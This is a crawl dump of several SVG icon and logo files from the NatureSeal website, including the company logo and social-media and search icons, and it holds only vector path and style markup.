<path class="st0" d="M66.3,19.1c-2.1,0.9-4.4,1.6-6.9,1.9c2.5-1.5,4.4-3.8,5.3-6.6c-2.3,1.4-4.9,2.4-7.6,2.9
	c-2.2-2.3-5.3-3.8-8.7-3.8c-6.6,0-11.9,5.3-11.9,11.9c0,0.9,0.1,1.8,0.3,2.7C26.8,27.7,18,23,12.2,15.7c-1,1.8-1.6,3.8-1.6,6
	c0,4.1,2.1,7.8,5.3,9.9c-2-0.1-3.8-0.6-5.4-1.5c0,0,0,0.1,0,0.2c0,5.8,4.1,10.6,9.6,11.7c-1,0.3-2.1,0.4-3.1,0.4
	c-0.8,0-1.5-0.1-2.2-0.2c1.5,4.7,5.9,8.2,11.2,8.3c-4.1,3.2-9.2,5.1-14.8,5.1c-1,0-1.9-0.1-2.8-0.2c5.3,3.4,11.6,5.4,18.3,5.4
	c22,0,34-18.2,34-34c0-0.5,0-1,0-1.5C62.7,23.6,64.7,21.5,66.3,19.1z"/>
<circle class="st1" cx="37.2" cy="37.3" r="36.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/media/wpxnpcid/natureseal_logo_new_final_ol.svg
body_size: 7968
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 360.24 176.71">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style>
      .st0, .st1 {
        fill: #00664d;
      }

      .st1 {
        stroke: #00664d;
        stroke-miterlimit: 10;
        stroke-width: .25px;
      }

      .st2 {
        fill: #d3ce74;
      }

      .st3 {
        fill: #96ca4f;
      }

      .st4 {
        fill: #688e3c;
      }
    </style>
  </defs>
  <g>
    <path class="st0" d="M45.42,88.9c1.24,0,2.12.06,2.67.33.72.36,1.18,1.02,2.39,2.7l15.3,22.5c.83,1.18,1.35,1.6,1.49,1.6.22,0,.3-.06.3-8.94,0-6.99-.14-12.77-.52-13.65-.55-2.01-2.92-2.17-2.92-3.52,0-.8.52-1.16,1.6-1.16,1.29,0,2.83.14,3.63.14.99,0,2.17-.14,3.38-.14,1.07,0,1.46.52,1.46,1.21,0,1.6-2.5,1.38-2.7,4.13-.11,1.07-.17,6.96-.17,12.96.03,12.68.33,14.66.33,16.95,0,1.49-1.62,2.72-3.27,2.72-.66,0-1.32-.55-1.9-1.32l-18.54-26.77c-.36-.47-.61-.8-.77-.8-.39,0-.44.39-.44,10.07,0,7.1.22,13.12.6,14,.63,2.04,2.97,2.01,2.97,3.33,0,.8-.6,1.21-1.65,1.21-1.35,0-2.86-.14-3.66-.14-1.02,0-2.26.14-3.52.14-1.07,0-1.57-.5-1.57-1.16,0-1.57,2.7-1.35,2.94-4.1.11-1.24.17-6.85.17-13.84s0-12.13-.08-12.85c-.27-3.25-2.86-2.86-2.86-4.54,0-.8.63-1.21,1.65-1.21.8,0,2.59.14,3.69.14Z"/>
    <path class="st0" d="M94.89,110.25c.22-.17.5-.52.5-2.15,0-4.04-1.68-7.37-5.94-7.37-3.41,0-4.84,2.56-5.36,4.98-.28,1.24-.72,1.93-1.98,1.93s-2.83-.91-2.83-3.08c0-3.05,3.82-6.41,10.29-6.41,7.32,0,11.2,4.46,11.2,11.06,0,3.66-.3,8.64-.3,10.89,0,1.27.44,2.45,1.62,2.45.74,0,.99-.27,1.43-.27.14,0,.44.22.44.85,0,1.87-1.87,3.58-4.26,3.58-2.12,0-3.66-.85-4.43-3.03-.08-.27-.25-.47-.44-.47s-.41.36-.63.58c-1.84,1.84-4.87,3.19-8.23,3.19-4.65,0-8.28-2.48-8.28-6.82s3.19-7.15,8.14-8.47c3.71-.94,8.47-1.02,9.08-1.43ZM94.83,113.28c-2.89,0-5.09.22-6.93.77-3.41,1.02-4.7,3.19-4.7,5.23,0,2.67,2.09,4.1,4.73,4.1,4.21,0,7.43-3.03,7.43-8.03,0-1.51-.14-2.06-.52-2.06Z"/>
    <path class="st0" d="M114.43,115.89c0,3.05.5,6.74,4.24,6.74,1.98,0,3.52-1.32,4.37-2.26.47-.52.72-.83,1.07-.83.27,0,.66.19.66.96,0,.47-.17,1.16-.58,1.84-1.02,1.79-3.33,4.51-7.92,4.51s-7.21-3-7.21-9.77c0-2.56.36-10.84.36-13.15,0-.96-.22-1.38-.94-1.46-2.34-.25-3.58-.3-3.58-1.35,0-.72.33-1.27,1.18-1.6,1.46-.58,3.03-1.32,4.13-2.64,1.98-2.37,2.04-5.64,3.52-5.64.74,0,1.18.69,1.18,1.87,0,.99-.28,5.67-.28,5.86,0,.14,0,.19.22.19.39,0,6.88-.3,7.46-.3.88,0,1.51.27,1.51,1.4,0,.85-.47,1.9-.88,2.28-.14.14-.44.27-.8.27-.52,0-6.46-.27-7.1-.27-.17,0-.36.05-.39.41-.06.88-.25,10.12-.25,12.9Z"/>
    <path class="st0" d="M153.11,120.1c0,1.27.47,2.45,1.65,2.45.77,0,1.02-.27,1.43-.27.17,0,.47.22.47.85,0,1.87-1.9,3.58-4.26,3.58-3.03,0-4.02-1.9-4.54-3.16-.08-.19-.22-.5-.5-.5-.17,0-.47.33-.74.6-.91.83-3.27,3.22-8.09,3.22-6.66,0-9.27-4.92-9.27-10.7,0-4.32.52-9.33.52-10.76,0-1.54-.36-2.12-.96-2.72-.72-.66-2.09-.88-2.09-1.98,0-.85.63-1.24,1.87-1.4,3.71-.44,4.92-.96,6.05-.96s1.43.74,1.43,1.46c0,2.04-1.35,5.67-1.35,14.69,0,4.54,1.29,8.67,6.08,8.67,4.13,0,7.04-2.75,7.04-8.36v-8.91c0-1.71-.33-2.7-1.62-3.47-.66-.47-1.49-.83-1.49-1.71,0-.83.58-1.21,1.62-1.35,2.89-.3,5.09-1.02,6.05-1.02.85,0,1.32.58,1.32,1.43,0,1.49-.63,2.78-.63,7.57v12.77Z"/>
    <path class="st0" d="M168.33,109.26v11.23c0,1.68.63,2.39,2.09,3.16.83.44,2.28.63,2.28,1.62,0,.66-.39,1.18-1.76,1.18s-3.16-.14-5.17-.14c-1.54,0-1.84.14-4.1.14-1.27,0-1.62-.52-1.62-1.13,0-.91.91-1.24,1.46-1.62,1.32-.96,1.57-1.95,1.57-3.33v-15.43c0-1.24-.8-1.71-1.9-2.06-.55-.22-1.05-.58-1.05-1.13,0-1.07,1.18-1.27,2.67-1.87,1.9-.8,2.89-1.4,3.74-1.4.69,0,1.13.3,1.35,1.29.27,1.46.38,3.14.85,3.14.52,0,3.6-4.76,8.5-4.76,2.31,0,4.7,1.4,4.7,4.87,0,2.42-1.57,4.62-3.66,4.62-1.38,0-1.21-.88-1.51-2.42-.3-1.62-1.16-2.7-2.53-2.7-2.97,0-5.92,3.82-5.92,6.74Z"/>
    <path class="st0" d="M190.4,114.18c-.52,0-.69.11-.69.5,0,2.61,2.31,7.92,8.53,7.92,4.48,0,7.18-2.28,8.64-5.09.28-.44.63-.83.96-.83.39,0,.63.41.63,1.29,0,3.11-3.71,8.91-11.58,8.91s-13.12-5.72-13.12-13.76,5.5-14.99,13.76-14.99c6.44,0,10.51,4.48,10.51,9.99,0,1.54-.69,2.45-1.76,3.11-3.36,2.12-11.31,2.81-15.87,2.94ZM197.06,101.14c-4.46,0-7.79,4.4-7.79,9.08,0,.69.22,1.13.8,1.13,2.39,0,9.19-.66,11.72-2.12.74-.44,1.1-.99,1.1-1.84,0-3.58-2.53-6.25-5.83-6.25Z"/>
    <path class="st0" d="M218.71,96.85c0,3.99,4.57,5.64,10.07,7.46,6,2.01,12.46,4.59,12.46,11.69s-5.83,11.22-13.65,11.22c-4.7,0-8.09-1.65-10.07-1.65-1.07,0-1.68.55-2.56.55-1.29,0-1.35-.99-2.01-5.12-.41-2.67-.69-4.38-.69-4.92,0-.63.41-1.29,1.1-1.29,1.1,0,1.62,1.73,3.38,3.8,2.06,2.42,5.75,4.95,10.95,4.95,4.57,0,7.51-2.34,7.51-5.97,0-4.57-4.7-6.11-9.66-7.79-5.86-1.95-12.44-4.26-12.44-11.22,0-6.35,4.87-10.59,12.05-10.59,4.43,0,6.85,1.71,8.72,1.71,1.07,0,1.6-.5,2.48-.5,1.6,0,1.4,1.62,2.23,4.92.77,3.25,1.05,3.96,1.05,4.54,0,.74-.41,1.32-1.16,1.32-1.07,0-1.57-1.24-2.7-2.61-3.6-4.79-7.46-6.05-10.43-6.05-3.63,0-6.66,2.09-6.66,5.56Z"/>
    <path class="st0" d="M251.07,114.18c-.52,0-.69.11-.69.5,0,2.61,2.31,7.92,8.53,7.92,4.48,0,7.18-2.28,8.64-5.09.28-.44.63-.83.96-.83.38,0,.63.41.63,1.29,0,3.11-3.71,8.91-11.58,8.91s-13.12-5.72-13.12-13.76,5.5-14.99,13.76-14.99c6.44,0,10.51,4.48,10.51,9.99,0,1.54-.69,2.45-1.76,3.11-3.36,2.12-11.31,2.81-15.87,2.94ZM257.73,101.14c-4.46,0-7.79,4.4-7.79,9.08,0,.69.22,1.13.8,1.13,2.39,0,9.19-.66,11.72-2.12.74-.44,1.1-.99,1.1-1.84,0-3.58-2.53-6.25-5.83-6.25Z"/>
    <path class="st0" d="M289.82,110.25c.22-.17.5-.52.5-2.15,0-4.04-1.68-7.37-5.94-7.37-3.41,0-4.84,2.56-5.37,4.98-.27,1.24-.71,1.93-1.98,1.93s-2.83-.91-2.83-3.08c0-3.05,3.82-6.41,10.29-6.41,7.32,0,11.2,4.46,11.2,11.06,0,3.66-.3,8.64-.3,10.89,0,1.27.44,2.45,1.62,2.45.74,0,.99-.27,1.43-.27.14,0,.44.22.44.85,0,1.87-1.87,3.58-4.26,3.58-2.12,0-3.66-.85-4.43-3.03-.08-.27-.25-.47-.44-.47s-.41.36-.63.58c-1.84,1.84-4.87,3.19-8.23,3.19-4.65,0-8.28-2.48-8.28-6.82s3.19-7.15,8.14-8.47c3.71-.94,8.47-1.02,9.08-1.43ZM289.76,113.28c-2.89,0-5.09.22-6.93.77-3.41,1.02-4.7,3.19-4.7,5.23,0,2.67,2.09,4.1,4.73,4.1,4.21,0,7.43-3.03,7.43-8.03,0-1.51-.14-2.06-.52-2.06Z"/>
    <path class="st0" d="M310.23,96v24.62c0,1.68.5,2.39,1.32,3,.8.58,1.65.74,1.65,1.65,0,.66-.36,1.18-1.73,1.18-1.04,0-2.53-.14-3.8-.14-1.46,0-2.56.14-4.13.14-1.27,0-1.6-.52-1.6-1.13,0-.91.91-1.24,1.43-1.62,1.35-.96,1.57-1.95,1.57-3.33v-27.68c0-1.16-.77-1.73-1.87-2.09-.55-.22-1.1-.58-1.1-1.13,0-1.02,1.13-1.24,2.61-1.82,2.48-.99,3.52-1.79,4.46-1.79s1.4.5,1.4,1.6c0,1.73-.22,2.78-.22,8.53Z"/>
    <path class="st1" d="M317,86.18c2.11,0,3.63,1.56,3.63,3.58s-1.53,3.58-3.63,3.58-3.64-1.56-3.64-3.58,1.53-3.58,3.64-3.58ZM317,92.84c1.96,0,3.03-1.47,3.03-3.07s-1.07-3.07-3.04-3.07-3.03,1.48-3.03,3.07,1.07,3.07,3.04,3.07ZM316.3,91.12c0,.2.05.31.16.39.11.08.21.13.21.25,0,.08-.08.14-.22.14s-.37-.02-.52-.02c-.2,0-.41.02-.52.02-.15,0-.21-.07-.21-.14,0-.18.26-.15.3-.45.02-.14.04-1.14.04-1.65,0-.36,0-1.29-.01-1.4-.03-.39-.31-.37-.31-.57,0-.08.04-.15.2-.15.22,0,.35.02.65.02s.58-.03.99-.03c.96,0,1.52.39,1.52,1.14,0,.46-.28.86-.94,1.09-.03,0-.05.02-.05.04,0,.01.02.03.05.05.47.28.72.85.87,1.19.11.23.17.35.32.47.13.11.21.12.21.24,0,.11-.09.15-.19.15-.12,0-.37-.02-.52-.02-.24,0-.42.02-.51.02-.12,0-.2-.07-.2-.15,0-.1.08-.15.08-.3,0-.41-.38-1.1-.66-1.28-.16-.11-.45-.11-.49-.11-.21,0-.26.08-.26.23v.83ZM316.8,87.97c-.47,0-.51.03-.51.35v1c0,.19.08.27.5.27.57,0,.91-.32.91-.81,0-.53-.36-.81-.9-.81Z"/>
  </g>
  <ellipse class="st3" cx="177.05" cy="139" rx="136.26" ry="2.25"/>
  <path class="st0" d="M177.28,46.16c3.6,7.73,9.36,13.33,15.18,15.53,2.06-5.87,1.47-13.89-2.13-21.62-3.6-7.73-9.36-13.33-15.18-15.53-2.06,5.87-1.47,13.89,2.13,21.62Z"/>
  <path class="st2" d="M194.59,83.31c3.6,7.73,9.36,13.33,15.18,15.53,2.06-5.87,1.47-13.89-2.13-21.62-3.6-7.73-9.36-13.33-15.18-15.53-2.06,5.87-1.47,13.89,2.13,21.62Z"/>
  <path class="st3" d="M176.93,76.88c7.73-3.6,13.33-9.36,15.53-15.18-5.87-2.06-13.89-1.47-21.62,2.13-7.73,3.6-13.33,9.36-15.53,15.18,5.87,2.06,13.89,1.47,21.62-2.13Z"/>
  <path class="st4" d="M214.08,59.57c7.73-3.6,13.33-9.36,15.53-15.18-5.87-2.06-13.89-1.47-21.62,2.13-7.73,3.6-13.33,9.36-15.53,15.18,5.87,2.06,13.89,1.47,21.62-2.13Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/media/exfe4aci/ytu-icon.svg
body_size: 2505
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#18755E;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st2{fill:none;stroke:#006666;stroke-miterlimit:10;}
</style>
<path class="st0" d="M48.4,31.6h2.7V16.4h-2.7V28c-2,2.3-2.5,0.6-2.5-0.3V16.4h-2.7v11.9c0,1.9,0.5,3.2,1.7,3.4c0.8,0.1,2,0,3.5-1.8
	V31.6L48.4,31.6z M26.3,31.6h3.1v-8.2l3.7-12.2H30l-2.1,7.7l-2.1-7.7h-3.1l3.7,12.2V31.6L26.3,31.6z M37,16.2L37,16.2
	c2.3,0,4.1,1.8,4.1,4.1c0,2.6,0,4.8,0,7.2c0,2.3-1.8,4.1-4.1,4.1l0,0c-2.3,0-4.1-1.8-4.1-4.1v-7.2C32.9,18.1,34.8,16.2,37,16.2
	L37,16.2z M35.7,27.9c0,0.7,0.6,1.3,1.3,1.3l0,0c0.7,0,1.3-0.6,1.3-1.3c0-2.6,0-5.3,0-7.9c0-0.7-0.6-1.3-1.3-1.3l0,0
	c-0.7,0-1.3,0.6-1.3,1.3C35.7,22.7,35.7,25,35.7,27.9L35.7,27.9z"/>
<g>
	<path class="st0" d="M40.6,33.2c4.1,0,9.5,0.1,13.5,0.4c3.2,0.3,4,0.7,4.8,1.5c2.2,1.9,2.7,7,2.7,12.1c0,1.1,0,2.2,0,3.3
		c-0.1,5.1-0.6,10.2-2.7,12.1c-0.8,0.7-1.6,1.2-4.8,1.5c-4,0.4-9.4,0.4-13.5,0.4c-1.7,0-3.4,0-5,0c-4.1,0-9.5-0.1-13.5-0.4
		c-3.2-0.3-4-0.7-4.8-1.5c-2.2-1.9-2.7-7.1-2.7-12.2c0-1,0-1.9,0-2.9c0.1-5.2,0.5-10.4,2.7-12.4c0.8-0.7,1.6-1.2,4.8-1.5
		c4-0.4,9.4-0.4,13.5-0.4C37.2,33.2,38.9,33.2,40.6,33.2L40.6,33.2z"/>
	<g>
		<path class="st1" d="M39.2,58.5H42v-1.6c0.5,0.6,1.4,1.8,3,1.6c2.8-0.3,2.3-4,2.3-4s0-5.2,0-7.8s-0.9-3.6-2.5-3.6
			c-1.3,0-2.4,1.2-2.8,1.6v-6.5h-2.7V58.5L39.2,58.5z M42,55.3v-9.1c0.3-0.4,0.8-0.8,1.4-0.7c1.3,0.1,1.2,1.7,1.2,1.7s0,6,0,7.2
			c0,1.2-0.5,1.6-1.2,1.6C42.6,56.1,42.1,55.5,42,55.3L42,55.3z"/>
		<path class="st1" d="M34,58.5h2.7V43.3H34v11.6c-2,2.3-2.5,0.6-2.5-0.3V43.3h-2.7v11.9c0,1.9,0.5,3.2,1.7,3.4c0.8,0.1,2,0,3.5-1.8
			V58.5L34,58.5z"/>
		<polygon class="st1" points="22.1,58.5 25.2,58.5 25.2,41.1 28.5,41.1 28.5,38.1 25.2,38.1 22.1,38.1 18.9,38.1 18.9,41.1 
			22.1,41.1 22.1,58.5 		"/>
		<path class="st1" d="M53.6,43.1L53.6,43.1c2.3,0,4.1,1.8,4.1,4.1v4.1H57h-2.1h-2.6v3.5c0,0.7,0.6,1.3,1.3,1.3l0,0
			c0.7,0,1.3-0.6,1.3-1.3v-1.7h2.8v1.3c0,2.3-1.8,4.1-4.1,4.1l0,0c-2.3,0-4.1-1.8-4.1-4.1v-7.2C49.5,44.9,51.3,43.1,53.6,43.1
			L53.6,43.1z M54.9,49v-2.1c0-0.7-0.6-1.3-1.3-1.3l0,0c-0.7,0-1.3,0.6-1.3,1.3V49H54.9L54.9,49z"/>
	</g>
</g>
<circle class="st2" cx="37" cy="37.6" r="36.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/img/fb-icon.svg
body_size: 603
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#18755E;}
	.st1{fill:none;stroke:#006666;stroke-miterlimit:10;}
</style>
<path class="st0" d="M47.8,39.7l1.3-10.4H38.8v-6.7c0-3,0.8-5.1,5.2-5.1l5.5,0V8.1c-1-0.1-4.2-0.4-8.1-0.4c-8,0-13.4,4.9-13.4,13.8
	v7.7h-9v10.4h9v26.8h10.8V39.7H47.8z"/>
<circle class="st1" cx="36.9" cy="36.9" r="36.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/media/3fsluuy1/magnifying_glass.svg
body_size: 814
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#17755E;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:none;}
</style>
<path class="st0" d="M149,144.1L112.8,108c10.3-11.5,16.7-26.6,16.7-43.3C129.5,29,100.5,0,64.8,0S0,29,0,64.8
	c0,35.8,29,64.8,64.8,64.8c16.7,0,31.8-6.3,43.3-16.7l36.1,36.1c0.6,0.6,1.5,1,2.4,1c1.9,0,3.4-1.5,3.4-3.4
	C150,145.6,149.6,144.8,149,144.1 M64.8,122.7c-32,0-57.9-25.9-57.9-57.9S32.8,6.8,64.8,6.8c32,0,57.9,25.9,57.9,57.9
	S96.8,122.7,64.8,122.7"/>
<path class="st1" d="M-42,197.9h244.8v329.3H-42V197.9z"/>
</svg>
